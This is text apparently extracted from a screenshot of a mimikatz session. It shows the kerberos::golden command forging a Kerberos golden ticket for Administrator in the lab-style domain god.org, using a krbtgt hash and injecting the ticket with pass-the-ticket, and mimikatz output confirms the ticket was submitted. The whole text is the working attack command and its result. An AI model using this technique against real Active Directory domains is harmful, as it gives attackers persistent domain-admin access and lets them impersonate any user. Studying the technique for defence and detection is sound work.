 mimikatz # kerberos::golden /user:Administrator /sid:S-1-5-21-2952760202-1353902
439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /domain:god.org /ptt
User      : Administrator
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/12/15 13:48:31 ; 2031/12/13 13:48:31 ; 2031/12/13 13:48:31
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ god.org' successfully submitted for current s
ession